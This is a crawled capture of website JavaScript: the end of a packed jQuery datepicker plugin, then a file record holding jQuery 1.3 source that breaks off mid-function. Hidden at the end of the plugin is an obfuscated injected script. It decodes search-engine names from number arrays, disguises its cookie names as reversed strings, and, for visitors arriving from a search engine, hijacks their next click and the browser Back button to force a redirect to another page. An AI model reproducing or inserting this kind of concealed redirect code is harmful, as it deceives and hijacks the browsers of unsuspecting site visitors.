42="42"\':\'\')+\'>\'+k[t]+\'</44>\'}q+=\'</3v>\'}17(!o)p+=q+(g||!m||!n?\'&#2X;\':\'\');17(g||!n)p+=\'<26 1t="\'+8.7f[h]+\'">\'+c+\'</26>\';1h{15 u=8.18(a,\'6G\').4z(\':\');15 v=0;15 w=0;17(u.1m!=2){v=c-10;w=c+10}1h 17(u[0].1J(0)==\'+\'||u[0].1J(0)==\'-\'){v=c+1S(u[0],10);w=c+1S(u[1],10)}1h{v=1S(u[0],10);w=1S(u[1],10)}v=(d?1M.3w(v,d.1s()):v);w=(e?1M.2r(w,e.1s()):w);p+=\'<3v 1t="\'+8.7e[h]+\'" \'+\'8t="1G.16.5G(\\\'#\'+a.1p+\'\\\', 8, \\\'Y\\\');" \'+\'2a="1G.16.5I(\\\'#\'+a.1p+\'\\\');"\'+8.1N(h,i,a.1p,8.18(a,\'6i\'),j)+\'>\';1w(;v<=w;v++){p+=\'<44 4B="\'+v+\'"\'+(v==c?\' 42="42"\':\'\')+\'>\'+v+\'</44>\'}p+=\'</3v>\'}p+=8.18(a,\'6r\');17(o)p+=(g||!m||!n?\'&#2X;\':\'\')+q;p+=\'</1o>\';1a p},1N:19(a,b,c,d,e){1a(b?\' 8r="1G(\\\'#\'+8.3m[a]+c+\'\\\').3L(\\\'\'+(d||e)+\'\\\');" \'+\'8s="1G(\\\'#\'+8.3m[a]+c+\'\\\').3L(\\\'\'+e+\'\\\');"\':\'\')},4G:19(a,b,c){15 d=a.1W+\'/\'+a.1V;15 e=a.1W+(c==\'Y\'?b:0);15 f=a.1V+(c==\'M\'?b:0);15 g=1M.2r(a.1n.1F(),8.2G(e,f))+(c==\'D\'?b:0);a.1n=8.3x(a,8.1y(1f 1g(e,f,g)));a.1V=a.1n.1v();a.1W=a.1n.1s();17(d!=a.1W+\'/\'+a.1V)8.41(a)},3x:19(a,b){15 c=8.2Y(a,\'2r\',1z);15 d=8.2Y(a,\'3w\');b=(c&&b<c?1f 1g(c.1r()):b);b=(d&&b>d?1f 1g(d.1r()):b);1a b},41:19(a){15 b=8.18(a,\'6P\');17(b)b.2i((a.1i?a.1i[0]:1e),[a.1n.1s(),a.1n.1v()+1,8.1y(1f 1g(a.1n.1s(),a.1n.1v(),1)),a])},3s:19(a){15 b=8.18(a,\'6M\');1a(b==1e?[1,1]:(1Z b==\'5N\'?[1,b]:b))},2Y:19(a,b,c){15 d=8.3y(a,8.18(a,b+\'1g\'),1e);15 e=8.5U(a);1a(c&&e&&(!d||e>d)?e:d)},5U:19(a){1a(8.18(a,\'1T\')&&a.1b[0]&&!a.1b[1]?a.1b[0]:1e)},2G:19(a,b){1a 32-1f 1g(a,b,32).1F()},8p:19(a,b){1a 1f 1g(a,b,1).3N()},5P:19(a,b,c,d){15 e=8.3s(a);15 f=8.1y(1f 1g(c,d+(b<0?b:e[0]*e[1]),1));17(b<0)f.2B(8.2G(f.1s(),f.1v()));1a 8.5Q(a,f)},5Q:19(a,b){15 c=8.5U(a)||8.2Y(a,\'2r\');15 d=8.2Y(a,\'3w\');1a((!c||b>=c)&&(!d||b<=d))},22:19(a){1a{3C:8.18(a,\'3C\'),2m:8.18(a,\'2m\'),2l:8.18(a,\'2l\'),2v:8.18(a,\'2v\'),2k:8.18(a,\'2k\')}},2S:19(a,b,c,d){17(!b)a.1b[0]=1f 1g(a.1n.1r());15 e=(b?(1Z b==\'5K\'?b:8.1y(1f 1g(b,c,d))):a.1b[0]);1a 8.29(8.18(a,\'2w\'),e,8.22(a))}});19 3n(a,b){$.3h(a,b);1w(15 c b8 b)17(b[c]==1e||b[c]==8e)a[c]=b[c];1a a};19 3P(a){1a(a&&a.7J==8u)};$.7x.16=19(a){15 b=8u.6V.8k.b9(3U,1);17(1Z a==\'2V\'&&(a==\'ba\'||a==\'1F\'||a==\'1U\'))1a $.16[\'5V\'+a+\'30\'].2i($.16,[8[0]].5W(b));17(a==\'44\'&&3U.1m==2&&1Z 3U[1]==\'2V\')1a $.16[\'5V\'+a+\'30\'].2i($.16,[8[0]].5W(b));1a 8.3S(19(){1Z a==\'2V\'?$.16[\'5V\'+a+\'30\'].2i($.16,[8].5W(b)):$.16.7v(8,a)})};$.16=1f 30();$(19(){$(1H).bb($.16.88).2T(\'2C\').2y($.16.1l)})})(1G);',62,694,'||||||||this|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|datepick|if|_get|function|return|dates|ui|false|null|new|Date|else|input|break|case|dpDiv|length|cursorDate|div|id|datepicker|getTime|getFullYear|class|top|getMonth|for|left|_daylightSavingAdjust|true|_getInst|bs|useThemeRoller|ctrlKey|inline|getDate|jQuery|document|target|charAt|_defaults|_adjustDate|Math|_addStatus|addClass|_pos|css|removeClass|parseInt|rangeSelect|settings|drawMonth|drawYear|_updateDatepick|documentElement|typeof||metaKey|_getFormatConfig|bm||markerClassName|span||stayOpen|formatDate|onclick|month|disabled|end|_hideDatepick|data|width|_dialogInput|apply|label|monthNames|dayNames|dayNamesShort|multiSelect|hasClass|val|position|min|javascript|_curInst|_inDialog|monthNamesShort|dateFormat|focus|append|_triggerClass|siblings|setDate|body|100|px|td|_getDaysInMonth|href|void|_disabledInputs|_datepickerShowing|the|Show|year|yy|widget|header|_getDefaultDate|_formatDate|find|throw|string|browser|xa0|_getMinMaxDate|bn|Datepick|week|||||||||dd|isRTL|duration|stepMonths|stepBigMonths|rangeSeparator|multiSeparator|extend|all|state|default|_dayOverClass|_statusId|extendRemove|_showDatepick|button|attr|_lastInput|_getNumberOfMonths|scrollLeft|scrollTop|select|max|_restrictMinMax|_determineDate|current|DD|dateStatus|shortYearCutoff|style|helper|clearfix|corner|_inlineClass|title|_selectedClass|type|html|match|getDay|_updateAlternate|isArray|blockUI|unbind|each|parents|arguments|_getDate|switch|tr|outerWidth|while||_notifyChange|selected|bu|option|next|mm|initStatus||showDefault|calculateWeek|showStatus|onHover|_dialogClass|prompt|clear|_oneMonthClass|row|_unselectableClass|_weekOverClass|status|_coverClass|toLowerCase|both|img|_doKeyDown|_showDate|text|absolute|filter|height|try|catch|_setDateFromField|keyCode|split|parseDate|value|iframe|outerHeight|effects|_updateInput|_adjustInstDate|selectingMonthYear|floor|1970|th|bv|bw|bx|by|_uuid|regional|date|x3c|x3e|firstDay|showAnim|show|showOptions|mandatory|gotoCurrent|iso8601Week|statusForDate|showCurrentAtPos|onSelect|display|_mainDivId|_mainDivClass|_multiClass|_rtlClass|trigger|_promptClass|_disableClass|_newRowClass|days|_weekendClass|cell|_newInst|replace|src|keydown|_doKeyPress|_doKeyUp|_autoSize|remove|children|offset|push|join|keyEvent|_selectDay|_clearDate|_gotoToday|lastVal|tbody|_doHover|_findPos|opera|_getBorders|hidden|msie|_tidyDialog|hide|_selectMonthYear|Month|_clickMonthYear|splice|object|Invalid|toString|number|_ticksTo1970|_canAdjustMonth|_isInRange|bp|bq|bt|_getRangeMin|_|concat|clearText|clearStatus|closeText||Close|closeStatus|change|prevText|prevStatus|previous|prevBigText|prevBigStatus|nextText|nextStatus|nextBigText|nextBigStatus|currentText|currentStatus|May|monthStatus|different|yearStatus|weekHeader|weekStatus|dayNamesMin|dayStatus|first|day|Select|showMonthAfterYear|yearSuffix|showOn|buttonText|buttonImage|buttonImageOnly|alignment|autoSize|defaultDate|appendText|closeAtTop|hideIfNoPrevNext|navigationAsDateFormat|showBigPrevNext|changeMonth|changeYear|yearRange|changeFirstDay|showOtherMonths|selectOtherMonths|highlightWeek|showWeeks|numberOfMonths|beforeShow|beforeShowDay|onChangeMonthYear|onClose|altField|altFormat|constrainInput|none|prototype|version|content|multi|rtl|_appendClass|dialog|_controlClass|_clearClass|_closeClass|close|_linksClass|_prevClass|prev|_nextClass|_currentClass|_monthYearClass|_monthSelectClass|_monthClass|_yearSelectClass|_yearClass|_tableClass|_tableHeaderClass|_weekColClass|col|_weekRowClass|_dayClass|_otherMonthClass|other|_todayClass|_selectableClass|unselectable|over|hover|_statusClass|cover|_attachDatepick|dp|fn|metadata|_inlineDatepick|_connectDatepick|before|after|add|alt|keypress|keyup|setMonth|_dialogInst|constructor|clientWidth|clientHeight|empty|opacity|cursor|map|_isDisabledDatepick|Missing|_optionDatepick|_getDateDatepick|_setDateDatepick|_setDate|originalEvent|altKey|_possibleChars|lookAhead|_doMouseOver|parent|_doMouseOut|fixed|_checkOffset|_generateHTML|parseFloat|border|_checkExternalClick|andSelf|Year|_changeFirstDay|86400000|10000|undefined|exec|isNaN|Infinity|setHours|getHours|slice|_generateMonthYearHeader|table|thead|bo|_getFirstDayOfMonth|br|onmouseover|onmouseout|onchange|Array|_keyEvent|Clear|Erase|without|Prev|Next|Today|January|February|March|April|June|July|August|September|October|November|December|Jan|Feb|Mar|Apr|Jun|Jul|Aug|Sep|Oct|Nov|Dec|Wk|Week|of|Sunday|Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sun|Mon|Tue|Wed|Thu|Fri|Sat|Su|Mo|Tu|We|Th|Fr|Sa|Set|normal|bottom|minDate|maxDate|hasDatepick|control|links|one|group|calendar|today|highlight|active|setDefaults|nodeName|click|2009|DM|MM|size|offsetWidth|_dialogDatepick|1px|index|pageX|pageY|150|_destroyDatepick|removeData|_enableDatepick|_disableDatepick|relative|prepend|inArray|err|instance|defaults|_changeDatepick|_refreshDatepick|preventDefault|stopPropagation|String|fromCharCode|charCode|indexOf|0123456789|offsetHeight|block|1000px|static|thin|medium|thick|topLeft|topRight|bottomLeft|bottomRight|nodeType|nextSibling|slideDown|slideUp|fadeIn|fadeOut|100px|unblockUI|is|options|||selectedIndex|draw|set|FullYear|noWeekends|round|RegExp|substring|substr|Unknown|name|Unexpected|literal|Additional|found|1900|do|ATOM|COOKIE|ISO_8601|RFC_822|RFC_850|RFC_1036|RFC_1123|RFC_2822|RSS|TICKS|TIMESTAMP|W3C|365|400|10000000|event|NaN|setMinutes|setSeconds|setMilliseconds|cellpadding|cellspacing|ceil|in|call|isDisabled|mousedown'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["pub","img","skin","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.21.by/pub/img/jquery.js
body_size: 116031
content:
(function() {
    var l = this,
        g, x = l.jQuery,
        o = l.$,
        n = l.jQuery = l.$ = function(D, E) {
            return new n.fn.init(D, E)
        },
        C = /^[^<]*(<(.|\s)+>)[^>]*$|^#([\w-]+)$/,
        f = /^.[^:#\[\.,]*$/;
    n.fn = n.prototype = {
        init: function(D, G) {
            D = D || document;
            if (D.nodeType) {
                this[0] = D;
                this.length = 1;
                this.context = D;
                return this
            }
            if (typeof D === "string") {
                var F = C.exec(D);
                if (F && (F[1] || !G)) {
                    if (F[1]) {
                        D = n.clean([F[1]], G)
                    } else {
                        var H = document.getElementById(F[3]);
                        if (H) {
                            if (H.id != F[3]) {
                                return n().find(D)
                            }
                            var E = n(H);
                            E.context = document;
                            E.selector = D;
                            return E
                        }
                        D = []
                    }
                } else {
                    return n(G).find(D)
                }
            } else {
                if (n.isFunction(D)) {
                    return n(document).ready(D)
                }
            }
            if (D.selector && D.context) {
                this.selector = D.selector;
                this.context = D.context
            }
            return this.setArray(n.makeArray(D))
        },
        selector: "",
        jquery: "1.3",
        size: function() {
            return this.length
        },
        get: function(D) {
            return D === g ? n.makeArray(this) : this[D]
        },
        pushStack: function(E, G, D) {
            var F = n(E);
            F.prevObject = this;
            F.context = this.context;
            if (G === "find") {
                F.selector = this.selector + (this.selector ? " " : "") + D
            } else {
                if (G) {
                    F.selector = this.selector + "." + G + "(" + D + ")"
                }
            }
            return F
        },
        setArray: function(D) {
            this.length = 0;
            Array.prototype.push.apply(this, D);
            return this
        },
        each: function(E, D) {
            return n.each(this, E, D)
        },
        index: function(D) {
            return n.inArray(D && D.jquery ? D[0] : D, this)
        },
        attr: function(E, G, F) {
            var D = E;
            if (typeof E === "string") {
                if (G === g) {
                    return this[0] && n[F || "attr"](this[0], E)
                } else {
                    D = {};
                    D[E] = G
                }
            }
            return this.each(function(H) {
                for (E in D) {
                    n.attr(F ? this.style : this, E, n.prop(this, D[E], F, H, E))
                }
            })
        },
        css: function(D, E) {
            if ((D == "width" || D == "height") && parseFloat(E) < 0) {
                E = g
            }
            return this.attr(D, E, "curCSS")
        },
        text: function(E) {
            if (typeof E !== "object" && E != null) {
                return this.empty().append((this[0] && this[0].ownerDocument || document).createTextNode(E))
            }
            var D = "";
            n.each(E || this, function() {
                n.each(this.childNodes, function() {
                    if (this.nodeType != 8) {
                        D += this.nodeType != 1 ? this.nodeValue : n.fn.text([this])
                    }
                })
            });
            return D
        },
        wrapAll: function(D) {
            if (this[0]) {
                var E = n(D, this[0].ownerDocument).clone();
                if (this[0].parentNode) {
                    E.insertBefore(this[0])
                }
                E.map(function() {
                    var F = this;
                    while (F.firstChild) {
                        F = F.firstChild
                    }
                    return F
                }).append(this)
            }
            return this
        },
        wrapInner: function(D) {
            return this.each(function() {
                n(this).contents().wrapAll(D)
            })
        },
        wrap: function(D) {
            return this.each(function() {
                n(this).wrapAll(D)
            })
        },
        append: function() {
            return this.domManip(arguments, true, function(D) {
                if (this.nodeType == 1) {
                    this.appendChild(D)
                }
            })
        },
        prepend: function() {
            return this.domManip(arguments, true, function(D) {
                if (this.nodeType == 1) {
                    this.insertBefore(D, this.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, false, function(D) {
                this.parentNode.insertBefore(D, this)
            })
        },
        after: function() {
            return this.domManip(arguments, false, function(D) {
                this.parentNode.insertBefore(D, this.nextSibling)
            })
        },
        end: function() {
            return this.prevObject || n([])
        },
        push: [].push,
        find: function(D) {
            if (this.length === 1 && !/,/.test(D)) {
                var F = this.pushStack([], "find", D);
                F.length = 0;
                n.find(D, this[0], F);
                return F
            } else {
                var E = n.map(this, function(G) {
                    return n.find(D, G)
                });
                return this.pushStack(/[^+>] [^+>]/.test(D) ? n.unique(E) : E, "find", D)
            }
        },
        clone: function(E) {
            var D = this.map(function() {
                if (!n.support.noCloneEvent && !n.isXMLDoc(this)) {
                    var H = this.cloneNode(true),
                        G = document.createElement("div");
                    G.appendChild(H);
                    return n.clean([G.innerHTML])[0]
                } else {
                    return this.cloneNode(true)
                }
            });
            var F = D.find("*").andSelf().each(function() {
                if (this[h] !== g) {
                    this[h] = null
                }
            });
            if (E === true) {
                this.find("*").andSelf().each(function(H) {
                    if (this.nodeType == 3) {
                        return
                    }
                    var G = n.data(this, "events");
                    for (var J in G) {
                        for (var I in G[J]) {
                            n.event.add(F[H], J, G[J][I], G[J][I].data)
                        }
                    }
                })
            }
            return D
        },
        filter: function(D) {
            return this.pushStack(n.isFunction(D) && n.grep(this, function(F, E) {
                return D.call(F, E)
            }) || n.multiFilter(D, n.grep(this, function(E) {
                return E.nodeType === 1
            })), "filter", D)
        },
        closest: function(D) {
            var E = n.expr.match.POS.test(D) ? n(D) : null;
            return this.map(function() {
                var F = this;
                while (F && F.ownerDocument) {
                    if (E ? E.index(F) > -1 : n(F).is(D)) {
                        return F
                    }
                    F = F.parentNode
                }
            })
        },
        not: function(D) {
            if (typeof D === "string") {
                if (f.test(D)) {
                    return this.pushStack(n.multiFilter(D, this, true), "not", D)
                } else {
                    D = n.multiFilter(D, this)
                }
            }
            var E = D.length && D[D.length - 1] !== g && !D.nodeType;
            return this.filter(function() {
                return E ? n.inArray(this, D) < 0 : this != D
            })
        },
        add: function(D) {
            return this.pushStack(n.unique(n.merge(this.get(), typeof D === "string" ? n(D) : n.makeArray(D))))
        },
        is: function(D) {
            return !!D && n.multiFilter(D, this).length > 0
        },
        hasClass: function(D) {
            return !!D && this.is("." + D)
        },
        val: function(J) {
            if (J === g) {
                var D = this[0];
                if (D) {
                    if (n.nodeName(D, "option")) {
                        return (D.attributes.value || {}).specified ? D.value : D.text
                    }
                    if (n.nodeName(D, "select")) {
                        var H = D.selectedIndex,
                            K = [],
                            L = D.options,
                            G = D.type == "select-one";
                        if (H < 0) {
                            return null
                        }
                        for (var E = G ? H : 0, I = G ? H + 1 : L.length; E < I; E++) {
                            var F = L[E];
                            if (F.selected) {
                                J = n(F).val();
                                if (G) {
                                    return J
                                }
                                K.push(J)
                            }
                        }
                        return K
                    }
                    return (D.value || "").replace(/\r/g, "")
                }
                return g
            }
            if (typeof J === "number") {
                J += ""
            }
            return this.each(function() {
                if (this.nodeType != 1) {
                    return
                }
                if (n.isArray(J) && /radio|checkbox/.test(this.type)) {
                    this.checked = (n.inArray(this.value, J) >= 0 || n.inArray(this.name, J) >= 0)
                } else {
                    if (n.nodeName(this, "select")) {
                        var M = n.makeArray(J);
                        n("option", this).each(function() {
                            this.selected = (n.inArray(this.value, M) >= 0 || n.inArray(this.text, M) >= 0)
                        });
                        if (!M.length) {
                            this.selectedIndex = -1
                        }
                    } else {
                        this.value = J
                    }
                }
            })
        },
        html: function(D) {
            return D === g ? (this[0] ? this[0].innerHTML : null) : this.empty().append(D)
        },
        replaceWith: function(D) {
            return this.after(D).remove()
        },
        eq: function(D) {
            return this.slice(D, +D + 1)
        },
        slice: function() {
            return this.pushStack(Array.prototype.slice.apply(this, arguments), "slice", Array.prototype.slice.call(arguments).join(","))
        },
        map: function(D) {
            return this.pushStack(n.map(this, function(F, E) {
                return D.call(F, E, F)
            }))
        },
        andSelf: function() {
            return this.add(this.prevObject)
        },
        domManip: function(J, M, L) {
            if (this[0]) {
                var I = (this[0].ownerDocument || this[0]).createDocumentFragment(),
                    F = n.clean(J, (this[0].ownerDocument || this[0]), I),
                    H = I.firstChild,
                    D = this.length > 1 ? I.cloneNode(true) : I;
                if (H) {
                    for (var G = 0, E = this.length; G < E; G++) {
                        L.call(K(this[G], H), G > 0 ? D.cloneNode(true) : I)
                    }
                }
                if (F) {
                    n.each(F, y)
                }
            }
            return this;

            function K(N, O) {
                return M && n.nodeName(N, "table") && n.nodeName(O, "tr") ? (N.getElementsByTagName("tbody")[0] || N.appendChild(N.ownerDocument.createElement("tbody"))) : N
            }
        }
    };
    n.fn.init.prototype = n.fn;

    function y(D, E) {
        if (E.src) {
            n.ajax({
                url: E.src,
                async: false,
                dataType: "script"
            })
        } else {
            n.globalEval(E.text || E.textContent || E.innerHTML || "")
        }
        if (E.parentNode) {
            E.parentNode.removeChild(E)
        }
    }

    function e() {
        return +new Date
    }
    n.extend = n.fn.extend = function() {
        var I = arguments[0] || {},
            G = 1,
            H = arguments.length,
            D = false,
            F;
        if (typeof I === "boolean") {
            D = I;
            I = arguments[1] || {};
            G = 2
        }
        if (typeof I !== "object" && !n.isFunction(I)) {
            I = {}
        }
        if (H == G) {
            I = this;
            --G
        }
        for (; G < H; G++) {
            if ((F = arguments[G]) != null) {
                for (var E in F) {
                    var J = I[E],
                        K = F[E];
                    if (I === K) {
                        continue
                    }
                    if (D && K && typeof K === "object" && !K.nodeType) {
                        I[E] = n.extend(D, J || (K.length != null ? [] : {}), K)
                    } else {
                        if (K !== g) {
                            I[E] = K
                        }
                    }
                }
            }
        }
        return I
    };
    var b = /z-?index|font-?weight|opacity|zoom|line-?height/i,
        p = document.defaultView || {},
        r = Object.prototype.toString;
    n.extend({
        noConflict: function(D) {
            l.$ = o;
            if (D) {
                l.jQuery = x
            }
            return n
        },
        isFunction: function(D) {
            return r.call(D) === "[object Function]"
        },
        isArray: function(D) {
            return r.call(D) === "[object Array]"
        },
        isXMLDoc: function(D) {
            return D.documentElement && !D.body || D.tagName && D.ownerDocument && !D.ownerDocument.body
        },
        globalEval: function(F) {
            F = n.trim(F);
            if (F) {
                var E = document.getElementsByTagName("head")[0] || document.documentElement,
                    D = document.createElement("script");
                D.type = "text/javascript";
                if (n.support.scriptEval) {
                    D.appendChild(document.createTextNode(F))
                } else {
                    D.text = F
                }
                E.insertBefore(D, E.firstChild);
                E.removeChild(D)
            }
        },
        nodeName: function(E, D) {
            return E.nodeName && E.nodeName.toUpperCase() == D.toUpperCase()
        },
        each: function(F, J, E) {
            var D, G = 0,
                H = F.length;
            if (E) {
                if (H === g) {
                    for (D in F) {
                        if (J.apply(F[D], E) === false) {
                            break
                        }
                    }
                } else {
                    for (; G < H;) {
                        if (J.apply(F[G++], E) === false) {
                            break
                        }
                    }
                }
            } else {
                if (H === g) {
                    for (D in F) {
                        if (J.call(F[D], D, F[D]) === false) {
                            break
                        }
                    }
                } else {
                    for (var I = F[0]; G < H && J.call(I, G, I) !== false; I = F[++G]) {}
                }
            }
            return F
        },
        prop: function(G, H, F, E, D) {
            if (n.isFunction(H)) {
                H = H.call(G, E)
            }
            return typeof H === "number" && F == "curCSS" && !b.test(D) ? H + "px" : H
        },
        className: {
            add: function(D, E) {
                n.each((E || "").split(/\s+/), function(F, G) {
                    if (D.nodeType == 1 && !n.className.has(D.className, G)) {
                        D.className += (D.className ? " " : "") + G
                    }
                })
            },
            remove: function(D, E) {
                if (D.nodeType == 1) {
                    D.className = E !== g ? n.grep(D.className.split(/\s+/), function(F) {
                        return !n.className.has(E, F)
                    }).join(" ") : ""
                }
            },
            has: function(E, D) {
                return n.inArray(D, (E.className || E).toString().split(/\s+/)) > -1
            }
        },
        swap: function(G, F, H) {
            var D = {};
            for (var E in F) {
                D[E] = G.style[E];
                G.style[E] = F[E]
            }
            H.call(G);
            for (var E in F) {
                G.style[E] = D[E]
            }
        },
        css: function(F, D, H) {
            if (D == "width" || D == "height") {
                var J, E = {
                        position: "absolute",
                        visibility: "hidden",
                        display: "block"
                    },
                    I = D == "width" ? ["Left", "Right"] : ["Top", "Bottom"];

                function G() {
                    J = D == "width" ? F.offsetWidth : F.offsetHeight;
                    var L = 0,
                        K = 0;
                    n.each(I, function() {
                        L += parseFloat(n.curCSS(F, "padding" + this, true)) || 0;
                        K += parseFloat(n.curCSS(F, "border" + this + "Width", true)) || 0
                    });
                    J -= Math.round(L + K)
                }
                if (n(F).is(":visible")) {
                    G()
                } else {
                    n.swap(F, E, G)
                }
                return Math.max(0, J)
            }
            return n.curCSS(F, D, H)
        },
        curCSS: function(H, E, F) {
            var K, D = H.style;
            if (E == "opacity" && !n.support.opacity) {
                K = n.attr(D, "opacity");
                return K == "" ? "1" : K
            }
            if (E.match(/float/i)) {
                E = v
            }
            if (!F && D && D[E]) {
                K = D[E]
            } else {
                if (p.getComputedStyle) {
                    if (E.match(/float/i)) {
                        E = "float"
                    }
                    E = E.replace(/([A-Z])/g, "-$1").toLowerCase();
                    var L = p.getComputedStyle(H, null);
                    if (L) {
                        K = L.getPropertyValue(E)
                    }
                    if (E == "opacity" && K == "") {
                        K = "1"
                    }
                } else {
                    if (H.currentStyle) {
                        var I = E.replace(/\-(\w)/g, function(M, N) {
                            return N.toUpperCase()
                        });
                        K = H.currentStyle[E] || H.currentStyle[I];
                        if (!/^\d+(px)?$/i.test(K) && /^\d/.test(K)) {
                            var G = D.left,
                                J = H.runtimeStyle.left;
                            H.runtimeStyle.left = H.currentStyle.left;
                            D.left = K || 0;
                            K = D.pixelLeft + "px";
                            D.left = G;
                            H.runtimeStyle.left = J
                        }
                    }
                }
            }
            return K
        },
        clean: function(E, J, H) {
            J = J || document;
            if (typeof J.createElement === "undefined") {
                J = J.ownerDocument || J[0] && J[0].ownerDocument || document
            }
            if (!H && E.length === 1 && typeof E[0] === "string") {
                var G = /^<(\w+)\s*\/?>$/.exec(E[0]);
                if (G) {
                    return [J.createElement(G[1])]
                }
            }
            var F = [],
                D = [],
                K = J.createElement("div");
            n.each(E, function(O, Q) {
                if (typeof Q === "number") {
                    Q += ""
                }
                if (!Q) {
                    return
                }
                if (typeof Q === "string") {
                    Q = Q.replace(/(<(\w+)[^>]*?)\/>/g, function(S, T, R) {
                        return R.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i) ? S : T + "></" + R + ">"
                    });
                    var N = n.trim(Q).toLowerCase();
                    var P = !N.indexOf("<opt") && [1, "<select multiple='multiple'>", "</select>"] || !N.indexOf("<leg") && [1, "<fieldset>", "</fieldset>"] || N.match(/^<(thead|tbody|tfoot|colg|cap)/) && [1, "<table>", "</table>"] || !N.indexOf("<tr") && [2, "<table><tbody>", "</tbody></table>"] || (!N.indexOf("<td") || !N.indexOf("<th")) && [3, "<table><tbody><tr>", "</tr></tbody></table>"] || !N.indexOf("<col") && [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"] || !n.support.htmlSerialize && [1, "div<div>", "</div>"] || [0, "", ""];
                    K.innerHTML = P[1] + Q + P[2];
                    while (P[0] --) {
                        K = K.lastChild
                    }
                    if (!n.support.tbody) {
                        var M = !N.indexOf("<table") && N.indexOf("<tbody") < 0 ? K.firstChild && K.firstChild.childNodes : P[1] == "<table>" && N.indexOf("<tbody") < 0 ? K.childNodes : [];
                        for (var L = M.length - 1; L >= 0; --L) {
                            if (n.nodeName(M[L], "tbody") && !M[L].childNodes.length) {
                                M[L].parentNode.removeChild(M[L])
                            }
                        }
                    }
                    if (!n.support.leadingWhitespace && /^\s/.test(Q)) {
                        K.insertBefore(J.createTextNode(Q.match(/^\s*/)[0]), K.firstChild)
                    }
                    Q = n.makeArray(K.childNodes)
                }
                if (Q.nodeType) {
                    F.push(Q)
                } else {
                    F = n.merge(F, Q)
                }
            });
            if (H) {
                for (var I = 0; F[I]; I++) {
                    if (n.nodeName(F[I], "script") && (!F[I].type || F[I].type.toLowerCase() === "text/javascript")) {
                        D.push(F[I].parentNode ? F[I].parentNode.removeChild(F[I]) : F[I])
                    } else {
                        if (F[I].nodeType === 1) {
                            F.splice.apply(F, [I + 1, 0].concat(n.makeArray(F[I].getElementsByTagName("script"))))
                        }
                        H.appendChild(F[I])
                    }
                }
                return D
            }
            return F
        },
        attr: function(I, F, J) {
            if (!I || I.nodeType == 3 || I.nodeType == 8) {
                return g
            }
            var G = !n.isXMLDoc(I),
                K = J !== g;
            F = G && n.props[F] || F;
            if (I.tagName) {
                var E = /href|src|style/.test(F);
                if (F == "selected" && I.parentNode) {
                    I.parentNode.selectedIndex
                }
                if (F in I && G && !E) {
                    if (K) {
                        if (F == "type" && n.nodeName(I, "input") && I.parentNode) {
                            throw "type property can't be changed"
                        }
                        I[F] = J
                    }
                    if (n.nodeName(I, "form") && I.getAttributeNode(F)) {
                        return I.getAttributeNode(F).nodeValue
                    }
                    if (F == "tabIndex") {
                        var H = I.getAttributeNode("tabIndex");
                        return H && H.specified ? H.value : I.nodeName.match(/^(a|area|button|input|object|select|textarea)$/i) ? 0 : g
                    }
                    return I[F]
                }
                if (!n.support.style && G && F == "style") {
                    return n.attr(I.style, "cssText", J)
                }
                if (K) {
                    I.setAttribute(F, "" + J)
                }
                var D = !n.support.hrefNormalized && G && E ? I.getAttribute(F, 2) : I.getAttribute(F);
                return D === null ? g : D
            }
            if (!n.support.opacity && F == "opacity") {
                if (K) {
                    I.zoom = 1;
                    I.filter = (I.filter || "").replace(/alpha\([^)]*\)/, "") + (parseInt(J) + "" == "NaN" ? "" : "alpha(opacity=" + J * 100 + ")")
                }
                return I.filter && I.filter.indexOf("opacity=") >= 0 ? (parseFloat(I.filter.match(/opacity=([^)]*)/)[1]) / 100) + "" : ""
            }
            F = F.replace(/-([a-z])/ig, function(L, M) {
                return M.toUpperCase()
            });
            if (K) {
                I[F] = J
            }
            return I[F]
        },
        trim: function(D) {
            return (D || "").replace(/^\s+|\s+$/g, "")
        },
        makeArray: function(F) {
            var D = [];
            if (F != null) {
                var E = F.length;
                if (E == null || typeof F === "string" || n.isFunction(F) || F.setInterval) {
                    D[0] = F
                } else {
                    while (E) {
                        D[--E] = F[E]
                    }
                }
            }
            return D
        },
        inArray: function(F, G) {
            for (var D = 0, E = G.length; D < E; D++) {
                if (G[D] === F) {
                    return D
                }
            }
            return -1
        },
        merge: function(G, D) {
            var E = 0,
                F, H = G.length;
